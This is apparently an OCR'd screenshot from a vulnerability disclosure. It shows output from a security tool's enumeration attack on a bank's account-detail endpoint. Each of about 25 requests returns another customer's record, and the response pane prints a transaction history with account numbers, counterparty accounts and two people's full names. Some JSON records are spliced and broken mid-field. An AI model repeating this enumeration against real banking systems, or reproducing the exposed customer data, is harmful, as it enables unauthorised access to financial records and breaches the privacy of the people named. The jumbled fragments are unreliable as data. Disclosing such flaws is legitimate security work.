 intruder attack 9
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length parseJson('[{" comment
197 196 200 2411
199 198 200 2411
200 199 200 2411
201 200 200 2411
24 023 200 8320 accountBalance":"0.00","accountNo":"50120166001344082","accountType":"1","authTeller":"","businessOr
32 031 200 8320 accountBalance":"0.00","accountNo":"50120166001344164","accountType":"1","authTeller":"","businessOr
0 200 8323 accountBalance":"0.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOr baseline request
16 015 200 8323 accountBalance":"0.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOr
50 049 200 8323 accountBalance":"0.00","accountNo":"50120166001341564","accountType":"1","authTeller":"","businessOr
57 056 200 8323 accountBalance":"0.00","accountNo":"50120166001341728","accountType":"1","authTeller":"","businessOr
81 080 200 8323 accountBalance":"0.00","accountNo":"50120166001342540","accountType":"1","authTeller":"","businessOr
115 114 200 8323 accountBalance":"0.00","accountNo":"50120166001343270","accountType":"1","authTeller":"","businessOr
131 130 200 8323 accountBalance":"0.00","accountNo":"50120166001343777","accountType":"1","authTeller":"","businessOr
156 155 200 8323 accountBalance":"0.00","accountNo":"50120166001344671","accountType":"1","authTeller":"","businessOr
164 163 200 8323 accountBalance":"0.00","accountNo":"50120166001344835","accountType":"1","authTeller":"","businessOr
190 189 200 8323 accountBalance":"0.00","accountNo":"50120166001345140","accountType":"1","authTeller":"","businessOr
8 007 200 8326 accountBalance":"0.00","accountNo":"50120166001343695","accountType":"1","authTeller":"","businessOr
73 072 200 8326 accountBalance":"0.00","accountNo":"50120166001342458","accountType":"1","authTeller":"","businessOr
99 098 200 8326 accountBalance":"0.00","accountNo":"50120166001342704","accountType":"1","authTeller":"","businessOr
123 122 200 8326 accountBalance":"0.00","accountNo":"50120166001343516","accountType":"1","authTeller":"","businessOr
172 171 200 8326 accountBalance":"0.00","accountNo":"50120166001344917","accountType":"1","authTeller":"","businessOr
198 197 200 8326 accountBalance":"0.00","accountNo":"50120166001345483","accountType":"1","authTeller":"","businessOr
107 106 200 9069 accountBalance":"0.00","accountNo":"50120166001343009","accountType":"1","authTeller":"","businessOr
149 148 200 9072 accountBalance":"0.00","accountNo":"50120166001343941","accountType":"1","authTeller":"","businessOr
request response
raw headers hex html render
}
var initial = function(){ //入口
var iLiveAccountDetail =
parseJson('[{"accountBalance":"0.00","accountNo":"50120166001342540","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"850990","fillFlag":"0","loanFlag":"0","noteCode":"手机转账【行内转账】","otherCustAccount":"62
28760305002663098","otherCustName":"张康华","otherCustUnitName":"","teller":"819903","tellerFlowNo":"819903000981","tranAmt":"50.00","tranDate":"20160107","tranTime":"125824","trancode":"7743"},{"accountBalance":"50.00","accountNo":"5
0120166001342540","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"","fillFlag":"0","loanFlag":"1","noteCode":"存款","otherCustAccount":"","otherCustName":"","otherCustUnitName":"","teller":"998188","tellerFlow
No":"998188000922","tranAmt":"50.00","tranDate":"20160107","tranTime":"125747","trancode":"1482"},{"accountBalance":"0.00","accountNo":"50120166001342540","accountType":"1","authTeller":"","evidenceCode":"","fi
llFlag":"0","loanFlag":"0","noteCode":"取款","otherCustAccount":"","otherCustName":"","otherCustUnitName":"","20160107","tranTime":"125743","trancode":"1483"
},{"accountBalance":"50.00","accountNo":"50120166001342540","accountType":"5012","evidenceCode":"","fillFlag":"0","loanFlag":"1","noteCode":"存款","otherCustAccount":"","otherCustName":"","otherCust
UnitName":"","teller":"819927","tellerFlowNo":"819927000934","tranAmt":"50.00","tranDate":"20160107","tranTime":"125736","trancode":"1482"},{"accountBalance":"0.00","accountNo":"50120166001342540","accountType":"1","authTeller":"","b
usinessOrgan":"5012","evidenceCode":"","fillFlag":"0","loanFlag":"0","noteCode":"取款","otherCustAccount":"","otherCustName":"","otherCustUnitName":"","teller":"819938","tellerFlowNo":"819938000945","tranAmt":"50.00","tranDate":"20160
107","tranTime":"125729","trancode":"1483"},{"accountBalance":"50.00","noteCode":"存款","otherCus
tAccount":"","otherCustName":"","otherCust"tellerFlowNo":"819906000927","tranAmt":"50.00","tranDate":"20160107","tranTime":"125720","trancode":"1482"},{"accountBalance":"0.00","accountNo":"5012016600134
2540","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"","fillFlag":"0","loanFlag":"0","noteCode":"取款","otherCustAccount":"","otherCustName":"","otherCustUnitName":"","teller":"819937","tellerFlowNo":"8199370
00898","tranAmt":"50.00","tranDate":"20160107","tranTime":"125713","trancode":"1483"},{"accountBalance":"50.00","accountNo":"50120166001342540","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"","fillFlag":"0"
,"loanFlag":"1","noteCode":"手机转账【行内转账】","otherCustAccount":"50120166001342458","otherCustName":"黄璜","otherCustUnitName":"","teller":"998191","tellerFlowNo":"998191000952","tranAmt":"50.00","tranDate":"20160107","tranTime":"1
25617","trancode":"7743"}]');
www.wooyun.org